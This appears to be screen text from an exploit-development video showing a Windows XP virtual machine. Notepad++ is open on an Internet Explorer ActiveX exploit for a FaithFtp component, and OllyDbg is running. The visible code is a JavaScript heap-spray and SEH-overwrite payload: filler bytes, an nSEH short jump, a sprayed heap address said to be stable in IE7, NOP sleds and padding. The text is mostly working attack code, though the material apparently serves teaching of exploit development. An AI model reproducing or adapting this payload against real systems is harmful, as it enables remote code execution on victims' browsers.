 Windows XP Professional - VMware Player (Non-commercial use only)
Player
C:\Documents and Settings\Administrator\Desktop\IE activex exploits\FaithFtp\exploit_fileexists_heapspray.htm - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
exploit_fileexists_heapspray.htm
39 document.write("Allocated " + (tag.length+chunk.length).toString() + " bytes <br>");
40 }
41 alert("Spray done")
42
43
44 pointer='';
45 for (counter1=0; counter1<=1322; counter1++)
46 {
47 pointer+="E";
48 }
49 pointer+=unescape("%eb%06%90%90"); //nseh
50 pointer+=unescape("%05%05%05%05"); // This is the address of heap which is stable in IE7 and jumps to nops copied using heap spray
51 pointer+= unescape("%90%90%90%90");
52 pointer+= unescape("%90%90%90%90");
53 for (counter1=0; counter1<=(1659); counter1++)
54 {
55 pointer+=unescape("%90%90%90%90");;
56 }
57 for (counter1=0; counter1<=32000; counter1++)
58 {
59 pointer+="C";
60 }
61 for (counter1=0; counter1<=35000; counter1++)
62 {
63 pointer+="D";
64 }
65 for (counter1=0; counter1<=59000; counter1++)
66 {
pointer+="E";
Hyper Text Markup Language file length : 2270 lines : 73 Ln : 50 Col : 32 Sel : 11 | 0 Dos\Windows ANSI as UTF-8 INS
start C:\Documents and Se... FaithFtp OllyDbg - [CPU] 7:00 PM
7:00 PM
12/8/2013